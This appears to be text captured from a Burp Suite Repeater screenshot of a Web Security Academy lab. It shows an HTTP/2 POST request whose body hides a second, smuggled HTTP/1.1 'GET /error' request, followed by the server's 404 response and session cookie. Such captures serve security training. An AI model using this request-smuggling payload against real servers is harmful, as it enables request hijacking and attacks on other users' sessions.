 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/2\r\n
2 Host: 0acf009104a4a3a580be0371005c0095.web-security-academy.net\r\n
3 Content-Length: 14\r\n
4 \r\n
5 test=testing\r\n
6 GET /error HTTP/1.1\r\n
7 Host: 0acf009104a4a3a580be0371005c0095.web-security-academy.net\r\n
8 Content-Length: 5\r\n
9 \r\n
10 x=1
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=ldUsqJjr65dhqS514dZnfzeQmJWJu6TV; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"